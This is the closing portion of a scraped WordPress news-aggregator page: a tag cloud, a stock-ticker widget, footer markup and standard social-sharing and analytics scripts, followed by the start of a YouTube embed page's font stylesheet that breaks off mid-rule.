<a href="https://www.newsbuyback.com/tag/indian-news-show/" class="tag-cloud-link tag-link-208 tag-link-position-23" style="font-size: 9.6219512195122pt;" aria-label="Indian News Show (2,254 items)">Indian News Show</a>
<a href="https://www.newsbuyback.com/tag/inside-edition/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 9.1951219512195pt;" aria-label="Inside Edition (1,982 items)">Inside Edition</a>
<a href="https://www.newsbuyback.com/tag/south-america/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 9.4512195121951pt;" aria-label="latinamericanews (2,124 items)">latinamericanews</a>
<a href="https://www.newsbuyback.com/tag/newslaundry/" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 11.756097560976pt;" aria-label="newslaundry (4,023 items)">newslaundry</a>
<a href="https://www.newsbuyback.com/tag/ramdom1/" class="tag-cloud-link tag-link-137 tag-link-position-27" style="font-size: 11.841463414634pt;" aria-label="Ramdom1 (4,082 items)">Ramdom1</a>
<a href="https://www.newsbuyback.com/tag/random/" class="tag-cloud-link tag-link-62 tag-link-position-28" style="font-size: 17.219512195122pt;" aria-label="Random (17,394 items)">Random</a>
<a href="https://www.newsbuyback.com/tag/random1/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 17.048780487805pt;" aria-label="Random1 (16,645 items)">Random1</a>
<a href="https://www.newsbuyback.com/tag/random2/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 16.963414634146pt;" aria-label="Random2 (16,252 items)">Random2</a>
<a href="https://www.newsbuyback.com/tag/random3/" class="tag-cloud-link tag-link-170 tag-link-position-31" style="font-size: 11.158536585366pt;" aria-label="Random3 (3,354 items)">Random3</a>
<a href="https://www.newsbuyback.com/tag/real-vision-finance/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 8.0853658536585pt;" aria-label="Real Vision Finance (1,468 items)">Real Vision Finance</a>
<a href="https://www.newsbuyback.com/tag/secular-talk/" class="tag-cloud-link tag-link-166 tag-link-position-33" style="font-size: 11.414634146341pt;" aria-label="Secular Talk (3,669 items)">Secular Talk</a>
<a href="https://www.newsbuyback.com/tag/south-china-morning-post/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 11.329268292683pt;" aria-label="South China Morning Post (3,529 items)">South China Morning Post</a>
<a href="https://www.newsbuyback.com/tag/sports/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 10.219512195122pt;" aria-label="Sports (2,624 items)">Sports</a>
<a href="https://www.newsbuyback.com/tag/the-lallantop/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 15.170731707317pt;" aria-label="The Lallantop (9,961 items)">The Lallantop</a>
<a href="https://www.newsbuyback.com/tag/the-late-show-with-stephen-colbert/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8.5121951219512pt;" aria-label="The Late Show with Stephen Colbert (1,673 items)">The Late Show with Stephen Colbert</a>
<a href="https://www.newsbuyback.com/tag/the-money-gps/" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 8.3414634146341pt;" aria-label="The Money GPS (1,567 items)">The Money GPS</a>
<a href="https://www.newsbuyback.com/tag/the-quint/" class="tag-cloud-link tag-link-130 tag-link-position-39" style="font-size: 13.719512195122pt;" aria-label="The Quint (6,739 items)">The Quint</a>
<a href="https://www.newsbuyback.com/tag/the-wire/" class="tag-cloud-link tag-link-160 tag-link-position-40" style="font-size: 11.670731707317pt;" aria-label="The Wire (3,913 items)">The Wire</a>
<a href="https://www.newsbuyback.com/tag/north-america/" class="tag-cloud-link tag-link-30 tag-link-position-41" style="font-size: 18.243902439024pt;" aria-label="usnews (22,904 items)">usnews</a>
<a href="https://www.newsbuyback.com/tag/valuetainment/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8.4268292682927pt;" aria-label="Valuetainment (1,611 items)">Valuetainment</a>
<a href="https://www.newsbuyback.com/tag/vice-news/" class="tag-cloud-link tag-link-92 tag-link-position-43" style="font-size: 8.2560975609756pt;" aria-label="VICE News (1,545 items)">VICE News</a>
<a href="https://www.newsbuyback.com/tag/worldnews/" class="tag-cloud-link tag-link-128 tag-link-position-44" style="font-size: 22pt;" aria-label="Worldnews (62,453 items)">Worldnews</a>
<a href="https://www.newsbuyback.com/tag/worldnewsshows/" class="tag-cloud-link tag-link-175 tag-link-position-45" style="font-size: 11.073170731707pt;" aria-label="WorldNewsShows (3,285 items)">WorldNewsShows</a></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<style>
div .tradingview {
  position: fixed;
  width: 100%;
  bottom: -8px; 
	left: 0px;
	right: 0px;
}
.tradingview {pointer-events: none;}
</style>
<div id = "tradingID" class="tradingview">
<script type="b3a1ccea74a0d553efe2e46a-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js">

  {
  "symbols": [
    {
      "proName": "FOREXCOM:SPXUSD",
      "title": "S&P 500"
    },
    {
      "proName": "FOREXCOM:NSXUSD",
      "title": "Nasdaq 100"
    },
    {
      "proName": "BITSTAMP:BTCUSD",
      "title": "BTC/USD"
    },
    {
      "proName": "BITSTAMP:ETHUSD",
      "title": "ETH/USD"
    },
    {
      "description": "Gold(US$/OZ)",
      "proName": "TVC:GOLD"
    },
    {
      "description": "Toronto TSX",
      "proName": "TSX:TSX"
    },
    {
      "description": "Sensex",
      "proName": "BSE:SENSEX"
    },
    {
      "description": "London LSE",
      "proName": "LSE:LSE"
    },
    {
      "description": "Australia ASX",
      "proName": "ASX:XTX"
    },
    {
      "description": "US WTI(Oil)/$",
      "proName": "TVC:USOIL"
    },
    {
      "description": "London Brent(Oil)/$",
      "proName": "TVC:UKOIL"
    },
    {
      "description": "GOLD 1gm/$",
      "proName": "FX_IDC:XAUUSDG"
    },
    {
      "description": "GOLD 1gm/€",
      "proName": "FX_IDC:XAUEURG"
    },
    {
      "description": "NIKKEI",
      "proName": "INDEX:NKY"
    },
    {
      "description": "GOLD 1gm/₹",
      "proName": "FX_IDC:XAUINRG"
    }
  ],
  "colorTheme": "dark",
  "isTransparent": false,
  "displayMode": "adaptive",
  "locale": "in"
}


  </script>
</div>
<!-- TradingView Widget END --></div></aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/newsbuyback" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/newsbuyback" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.newsbuyback.com/" title="News Buyback"><span>News Buyback</span></a>. All rights reserved.<br><a href="https://themegrill.com/themes/colormag" target="_blank" title="" rel="nofollow"><span></span></a><a href="https://wordpress.org" target="_blank" title="" rel="nofollow"><span></span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
					<script type="b3a1ccea74a0d553efe2e46a-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="b3a1ccea74a0d553efe2e46a-text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.newsbuyback.com\/2024\/05\/king-charles-unveils-royal-portrait-ajshorts\/":525053,"https:\/\/www.newsbuyback.com\/2026\/01\/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue\/":711104};
	</script>
							<script type="b3a1ccea74a0d553efe2e46a-text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<div id="fb-root"></div>
			<script type="b3a1ccea74a0d553efe2e46a-text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script type="b3a1ccea74a0d553efe2e46a-text/javascript">
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script type="b3a1ccea74a0d553efe2e46a-text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
			<link rel='stylesheet' id='so-css-colormag-css' href='https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134' type='text/css' media='all' />
<script type="b3a1ccea74a0d553efe2e46a-text/javascript" id="wtpsw-public-script-js-extra">
/* <![CDATA[ */
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"525053","data_nonce":"5fe46a3e98"};
/* ]]> */
</script>
<script type="b3a1ccea74a0d553efe2e46a-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8.4" id="wtpsw-public-script-js"></script>
<script type="b3a1ccea74a0d553efe2e46a-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.1" id="colormag-custom-js"></script>
<script type="b3a1ccea74a0d553efe2e46a-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.1" id="colormag-bxslider-js"></script>
<script type="b3a1ccea74a0d553efe2e46a-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.1.1" id="colormag-sticky-menu-js"></script>
<script type="b3a1ccea74a0d553efe2e46a-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.1" id="colormag-featured-image-popup-js"></script>
<script type="b3a1ccea74a0d553efe2e46a-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.1" id="colormag-navigation-js"></script>
<script type="b3a1ccea74a0d553efe2e46a-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.1" id="colormag-fitvids-js"></script>
<script type="b3a1ccea74a0d553efe2e46a-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="b3a1ccea74a0d553efe2e46a-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="b3a1ccea74a0d553efe2e46a-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212254586\",\"post\":\"525053\",\"tz\":\"5.5\",\"srv\":\"www.newsbuyback.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "212254586", "525053" ]);
/* ]]> */
</script>
<script type="b3a1ccea74a0d553efe2e46a-text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="b3a1ccea74a0d553efe2e46a-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="b3a1ccea74a0d553efe2e46a-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="b3a1ccea74a0d553efe2e46a-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching 1/26 queries in 0.247 seconds using Redis (Request-wide modification query)

Served from: www.newsbuyback.com @ 2026-01-27 01:55:21 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/-9tS7WPJLgk?enablejsapi=1&autoplay=0&cc_load_policy=1&cc_lang_pref=&iv_load_policy=3&loop=0&rel=0&fs=1&playsinline=1&autohide=2&hl=en_GB&theme=dark&color=red&controls=1&
body_size: 47742
content:
<!DOCTYPE html><html lang="en-GB" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="r0tjOk5CYnSx4rWXUXUwAg">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="zN_qhDEk19ATbLdu78No0g">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02B